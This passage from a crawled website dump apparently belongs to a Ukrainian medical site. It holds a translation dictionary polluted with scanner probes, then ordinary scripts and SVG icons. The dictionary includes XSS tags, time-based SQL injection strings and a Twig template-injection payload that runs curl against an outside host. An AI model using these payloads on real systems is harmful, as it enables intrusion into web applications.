<Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -62
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script.js?id=6e71ea36352886caf8c1
body_size: 4020
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=5)}({5:function(t,e,n){t.exports=n("hzOI")},hzOI:function(t,e,n){"use strict";n.r(e);var r=n("o0o1"),o=n.n(r);function i(t,e,n,r,o,i,c){try{var a=t[i](c),l=a.value}catch(t){return void n(t)}a.done?e(l):Promise.resolve(l).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var c=t.apply(e,n);function a(t){i(c,r,o,a,l,"next",t)}function l(t){i(c,r,o,a,l,"throw",t)}a(void 0)}))}}function a(){var t=document.querySelectorAll(".alphabet .alphabet__block"),e=t.length,n=document.querySelector(".alphabet .alphabet__show-more-btn"),r=document.querySelector(".alphabet .alphabet__show-more"),o=document.querySelector(".alphabet .alphabet__show-more-btn.hide");e>5?(!function(){for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none")}(),n.addEventListener("click",(function(){n.parentElement.classList.add("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="")})),o.addEventListener("click",(function(){o.parentElement.classList.remove("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none");return!1}))):e<=5&&r&&(r.style.display="none")}document.addEventListener("DOMContentLoaded",(function(){"#ceo"==window.location.hash&&setTimeout((function(){var t=document.querySelector(".ceo-item").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}),500);var t,e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))})),document.querySelectorAll(".alphabet .alphabet__block")&&(window.matchMedia("(max-width: 767px)").matches||a(),window.addEventListener("resize",(function(){window.matchMedia("(max-width: 767px)").matches||a()}))),document.getElementById("doctors-form")&&(t=document.getElementById("doctors-form")).querySelector("select").addEventListener("change",(function(){var e=location.href,n=window.location.search,r=e.replace(n,""),o=this.value.replace(this.value.slice(this.value.indexOf("?"),this.value.length),"");r==this.value||r==o?window.location.href=this.value:t.submit()})),document.getElementById("scroll-up")&&(document.addEventListener("scroll",(function(){var t,e;t=window.innerHeight,(e=window.scrollY)>=t&&!document.querySelector("#scroll-up").classList.contains("fixed")?document.querySelector("#scroll-up").classList.add("fixed"):e<t&&document.querySelector("#scroll-up").classList.contains("fixed")&&document.querySelector("#scroll-up").classList.remove("fixed")}),{passive:!0}),document.getElementById("scroll-up").addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})}),{passive:!1})),document.querySelectorAll(".admin__more-info-btn")&&function(){for(var t=document.querySelectorAll(".admin__more-info-btn"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".admin__text-wrap").style.maxHeight="100%",this.style.display="none"}))}(),document.querySelector(".js-load-more")&&function(){var t,e,n=document.querySelector(".js-load-more").dataset.offset,r=parseInt(document.querySelector(".js-load-more").dataset.allcount),i=4;function a(){return(a=c(o.a.mark((function c(a,l){var u,s,d,h,f,p,m;return o.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return(u=new FormData).append("specialist_id",l),u.append("offset",n),s=document.querySelector('meta[name="csrf-token"]').getAttribute("content"),d=new Headers({"X-CSRF-TOKEN":s}),o.prev=5,o.next=8,fetch(a,{method:"POST",body:u,headers:d});case 8:return h=o.sent,o.next=11,h.json();case 11:if(f=o.sent,e.style.pointerEvents="",f.data.length){for(p=document.querySelector(".specialists__wrap"),m=0;m<f.data.length;m++)p.insertAdjacentHTML("beforeEnd",f.data[m].html);n=f.offset,(t=r-(i+=4))<4&&t>0?document.querySelector(".js-load-more-count").innerHTML=t:t<=0&&(document.querySelector(".js-load-more").style.display="none")}o.next=19;break;case 16:o.prev=16,o.t0=o.catch(5),console.log(o.t0);case 19:case"end":return o.stop()}}),c,null,[[5,16]])})))).apply(this,arguments)}document.querySelector(".js-load-more").addEventListener("click",(function(){var n=this.dataset.url,o=this.dataset.id;t=r-i,(e=this).style.pointerEvents="none",function(t,e){a.apply(this,arguments)}(n,o)}))}(),document.querySelector(".block__content-show-more")&&function(){for(var t=document.querySelectorAll(".block__content-show-more"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".block__content").querySelector(".is-comment-text.part").style.display="none",this.closest(".block__content").querySelector(".is-comment-text.full").style.display="block",this.style.display="none"}))}(),function(){for(var t=document.querySelectorAll("[data-gotoform]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t=document.querySelector("#callback-form").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}))}(),function(){if(document.querySelector("[data-anchor]"))for(var t=document.querySelectorAll("[data-anchor]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t="#"+this.dataset.anchor,e=window.matchMedia("(max-width: 767px)").matches?50:100;document.addEventListener("resize",(function(){e=window.matchMedia("(max-width: 767px)").matches?50:100}));var n=document.querySelector(t).getBoundingClientRect().top+window.scrollY-e;window.scrollTo({top:n,behavior:"smooth"})}))}(),document.querySelector(".block-comment-open-wrapper")&&document.querySelector(".block-comment-open-wrapper .block-comment-open").addEventListener("click",(function(){this.closest(".block-comment-open-wrapper").style.display="none",document.querySelector(".block-comment").classList.remove("hidden")})),document.querySelector(".block.collapse")&&document.querySelector(".btn-collapse").addEventListener("click",(function(){this.closest(".collapse-hr").style.display="none";for(var t=document.querySelectorAll(".block.collapse"),e=0;e<t.length;e++)t[e].classList.contains("show")||t[e].classList.add("show")}))})),window.scrollToBlock=function(t){var e=document.querySelector(t).getBoundingClientRect().top+window.scrollY-80;window.scrollTo({top:e,behavior:"smooth"})}},ls82:function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",c=r.toStringTag||"@@toStringTag";function a(t,e,n,r){var o=e&&e.prototype instanceof s?e:s,i=Object.create(o.prototype),c=new L(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var c=n.delegate;if(c){var a=g(c,n);if(a){if(a===u)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===u)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,c),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var u={};function s(){}function d(){}function h(){}var f={};f[o]=function(){return this};var p=Object.getPrototypeOf,m=p&&p(p(S([])));m&&m!==e&&n.call(m,o)&&(f=m);var y=h.prototype=s.prototype=Object.create(f);function v(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function w(t,e){var r;this._invoke=function(o,i){function c(){return new e((function(r,c){!function r(o,i,c,a){var u=l(t[o],t,i);if("throw"!==u.type){var s=u.arg,d=s.value;return d&&"object"==typeof d&&n.call(d,"__await")?e.resolve(d.__await).then((function(t){r("next",t,c,a)}),(function(t){r("throw",t,c,a)})):e.resolve(d).then((function(t){s.value=t,c(s)}),(function(t){return r("throw",t,c,a)}))}a(u.arg)}(o,i,r,c)}))}return r=r?r.then(c,c):c()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r=l(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,u;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function S(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return d.prototype=y.constructor=h,h.constructor=d,h[c]=d.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},v(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var c=new w(a(e,n,r,o),i);return t.isGeneratorFunction(n)?c:c.next().then((function(t){return t.done?t.value:c.next()}))},v(y),y[c]="Generator",y[o]=function(){return this},y.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return c.type="throw",c.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(a&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var c=i?i.completion:{};return c.type=t,c.arg=e,i?(this.method="next",this.next=i.finallyLoc,u):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),u}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(t,e,n){t.exports=n("ls82")}});

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 89
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/calendar.svg
body_size: 2429
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.5673 1.14446H12.0175V0.825302C12.0175 0.606418 11.9268 0.3965 11.7652 0.241725C11.6036 0.0869512 11.3845 0 11.156 0C10.9275 0 10.7084 0.0869512 10.5468 0.241725C10.3853 0.3965 10.2945 0.606418 10.2945 0.825302V1.14446H3.79119V0.825302C3.79119 0.606418 3.70043 0.3965 3.53886 0.241725C3.3773 0.0869512 3.15817 0 2.92969 0C2.7012 0 2.48208 0.0869512 2.32051 0.241725C2.15895 0.3965 2.06818 0.606418 2.06818 0.825302V1.14446H0.518443C0.48676 1.14445 0.455385 1.15041 0.42611 1.16202C0.396836 1.17362 0.370236 1.19065 0.347833 1.21211C0.32543 1.23357 0.307663 1.25905 0.295547 1.28709C0.283431 1.31514 0.277204 1.3452 0.277222 1.37555V13.7C0.277222 13.7613 0.302636 13.8201 0.347874 13.8634C0.393112 13.9068 0.454467 13.9311 0.518443 13.9311H11.5571C11.6211 13.9311 11.6824 13.9067 11.7276 13.8634L13.7379 11.9377C13.7603 11.9162 13.778 11.8908 13.7902 11.8628C13.8023 11.8347 13.8085 11.8047 13.8085 11.7744V1.37555C13.8085 1.3452 13.8023 1.31514 13.7902 1.28709C13.778 1.25905 13.7603 1.23357 13.7379 1.21211C13.7155 1.19065 13.6889 1.17362 13.6596 1.16202C13.6303 1.15041 13.5989 1.14445 13.5673 1.14446ZM10.777 0.825302C10.777 0.728993 10.8169 0.636629 10.888 0.568528C10.9591 0.500428 11.0555 0.462169 11.156 0.462169C11.2565 0.462169 11.353 0.500428 11.4241 0.568528C11.4951 0.636629 11.5351 0.728993 11.5351 0.825302V1.92566C11.5351 2.02197 11.4951 2.11433 11.4241 2.18244C11.353 2.25054 11.2565 2.28879 11.156 2.28879C11.0555 2.28879 10.9591 2.25054 10.888 2.18244C10.8169 2.11433 10.777 2.02197 10.777 1.92566V0.825302ZM2.55063 0.825302C2.55063 0.728993 2.59056 0.636629 2.66165 0.568528C2.73274 0.500428 2.82916 0.462169 2.92969 0.462169C3.03022 0.462169 3.12664 0.500428 3.19773 0.568528C3.26881 0.636629 3.30875 0.728993 3.30875 0.825302V1.92566C3.30875 2.02197 3.26881 2.11433 3.19773 2.18244C3.12664 2.25054 3.03022 2.28879 2.92969 2.28879C2.82916 2.28879 2.73274 2.25054 2.66165 2.18244C2.59056 2.11433 2.55063 2.02197 2.55063 1.92566V0.825302ZM0.759664 1.60663H2.06818V1.92566C2.06818 2.14454 2.15895 2.35446 2.32051 2.50924C2.48208 2.66401 2.7012 2.75096 2.92969 2.75096C3.15817 2.75096 3.3773 2.66401 3.53886 2.50924C3.70043 2.35446 3.79119 2.14454 3.79119 1.92566V1.60663H10.2945V1.92566C10.2945 2.14454 10.3853 2.35446 10.5468 2.50924C10.7084 2.66401 10.9275 2.75096 11.156 2.75096C11.3845 2.75096 11.6036 2.66401 11.7652 2.50924C11.9268 2.35446 12.0175 2.14454 12.0175 1.92566V1.60663H13.326V4.25856H0.759664V1.60663ZM0.759664 4.7202H13.326V11.5433H11.5571C11.4932 11.5433 11.4318 11.5676 11.3866 11.611C11.3413 11.6543 11.3159 11.7131 11.3159 11.7744V13.4689H0.759664V4.7202ZM12.985 12.0054L11.7984 13.1421V12.0054H12.985Z" fill="#808080"/>
<path d="M3.83684 5.94208H2.59626C2.5323 5.94211 2.47097 5.96649 2.42573 6.00986C2.3805 6.05322 2.35508 6.11203 2.35504 6.17336V7.36282C2.35508 7.42415 2.3805 7.48296 2.42573 7.52633C2.47097 7.5697 2.5323 7.59407 2.59626 7.59411H3.83684C3.90082 7.59411 3.96218 7.56974 4.00741 7.52637C4.05265 7.48299 4.07807 7.42417 4.07807 7.36282V6.17336C4.07807 6.11202 4.05265 6.05319 4.00741 6.00982C3.96218 5.96644 3.90082 5.94208 3.83684 5.94208ZM3.59562 7.13154H2.83749V6.40465H3.59562V7.13154Z" fill="#808080"/>
<path d="M6.3877 5.94208H5.14712C5.08323 5.94222 5.022 5.96664 4.97686 6.01C4.93172 6.05335 4.90635 6.1121 4.90631 6.17336V7.36282C4.90635 7.42415 4.93177 7.48296 4.977 7.52633C5.02223 7.5697 5.08357 7.59407 5.14753 7.59411H6.38811C6.45208 7.59407 6.51341 7.5697 6.55864 7.52633C6.60387 7.48296 6.6293 7.42415 6.62934 7.36282V6.17336C6.62932 6.14296 6.62305 6.11286 6.6109 6.08478C6.59874 6.0567 6.58094 6.0312 6.5585 6.00972C6.53606 5.98824 6.50942 5.97121 6.48012 5.9596C6.45081 5.948 6.41941 5.94204 6.3877 5.94208ZM6.14648 7.13154H5.38876V6.40465H6.14689L6.14648 7.13154Z" fill="#808080"/>
<path d="M8.93864 5.94208H7.69806C7.66635 5.94204 7.63495 5.948 7.60564 5.9596C7.57633 5.97121 7.5497 5.98824 7.52726 6.00972C7.50482 6.0312 7.48701 6.0567 7.47486 6.08478C7.4627 6.11286 7.45644 6.14296 7.45642 6.17336V7.36282C7.45646 7.42415 7.48188 7.48296 7.52711 7.52633C7.57234 7.5697 7.63368 7.59407 7.69764 7.59411H8.93822C9.00219 7.59407 9.06352 7.5697 9.10875 7.52633C9.15398 7.48296 9.17941 7.42415 9.17945 7.36282V6.17336C9.17941 6.1121 9.15404 6.05335 9.1089 6.01C9.06376 5.96664 9.00253 5.94222 8.93864 5.94208ZM8.69741 7.13154H7.93887V6.40465H8.697L8.69741 7.13154Z" fill="#808080"/>
<path d="M10.2489 7.59411H11.4895C11.5534 7.59407 11.6148 7.5697 11.66 7.52633C11.7052 7.48296 11.7307 7.42415 11.7307 7.36282V6.17336C11.7307 6.11203 11.7052 6.05322 11.66 6.00986C11.6148 5.96649 11.5534 5.94211 11.4895 5.94208H10.2489C10.1849 5.94208 10.1236 5.96644 10.0783 6.00982C10.0331 6.05319 10.0077 6.11202 10.0077 6.17336V7.36282C10.0077 7.42417 10.0331 7.48299 10.0783 7.52637C10.1236 7.56974 10.1849 7.59411 10.2489 7.59411ZM10.4901 6.40465H11.2483V7.13154H10.4901V6.40465Z" fill="#808080"/>
<path d="M3.83684 8.25275H2.59626C2.5323 8.25278 2.47097 8.27717 2.42573 8.32054C2.3805 8.36392 2.35508 8.42274 2.35504 8.48409V9.67383C2.35508 9.73517 2.3805 9.79399 2.42573 9.83737C2.47097 9.88075 2.5323 9.90513 2.59626 9.90517H3.83684C3.90082 9.90517 3.96218 9.88079 4.00741 9.83741C4.05265 9.79402 4.07807 9.73518 4.07807 9.67383V8.48409C4.07807 8.42273 4.05265 8.36389 4.00741 8.3205C3.96218 8.27712 3.90082 8.25275 3.83684 8.25275ZM3.59562 9.44249H2.83749V8.71542H3.59562V9.44249Z" fill="#808080"/>
<path d="M6.3877 8.25275H5.14712C5.08323 8.25289 5.022 8.27732 4.97686 8.32068C4.93172 8.36405 4.90635 8.42281 4.90631 8.48409V9.67383C4.90635 9.73517 4.93177 9.79399 4.977 9.83737C5.02223 9.88075 5.08357 9.90513 5.14753 9.90517H6.38811C6.45208 9.90513 6.51341 9.88075 6.55864 9.83737C6.60387 9.79399 6.6293 9.73517 6.62934 9.67383V8.48409C6.62932 8.45368 6.62305 8.42357 6.6109 8.39548C6.59874 8.3674 6.58094 8.34189 6.5585 8.3204C6.53606 8.29892 6.50942 8.28189 6.48012 8.27028C6.45081 8.25867 6.41941 8.25271 6.3877 8.25275ZM6.14648 9.44249H5.38876V8.71542H6.14689L6.14648 9.44249Z" fill="#808080"/>
<path d="M8.93864 8.25275H7.69806C7.66635 8.25271 7.63495 8.25867 7.60564 8.27028C7.57633 8.28189 7.5497 8.29892 7.52726 8.3204C7.50482 8.34189 7.48701 8.3674 7.47486 8.39548C7.4627 8.42357 7.45644 8.45368 7.45642 8.48409V9.67383C7.45646 9.73517 7.48188 9.79399 7.52711 9.83737C7.57234 9.88075 7.63368 9.90513 7.69764 9.90517H8.93822C9.00219 9.90513 9.06352 9.88075 9.10875 9.83737C9.15398 9.79399 9.17941 9.73517 9.17945 9.67383V8.48409C9.17941 8.42281 9.15404 8.36405 9.1089 8.32068C9.06376 8.27732 9.00253 8.25289 8.93864 8.25275ZM8.69741 9.44249H7.93887V8.71542H8.697L8.69741 9.44249Z" fill="#808080"/>
<path d="M11.4895 9.90517C11.5534 9.90513 11.6148 9.88075 11.66 9.83737C11.7052 9.79399 11.7307 9.73517 11.7307 9.67383V8.48409C11.7307 8.42274 11.7052 8.36392 11.66 8.32054C11.6148 8.27717 11.5534 8.25278 11.4895 8.25275H10.2489C10.1849 8.25275 10.1236 8.27712 10.0783 8.3205C10.0331 8.36389 10.0077 8.42273 10.0077 8.48409V9.67383C10.0077 9.73518 10.0331 9.79402 10.0783 9.83741C10.1236 9.88079 10.1849 9.90517 10.2489 9.90517H11.4895ZM10.4901 8.71542H11.2483V9.44249H10.4901V8.71542Z" fill="#808080"/>
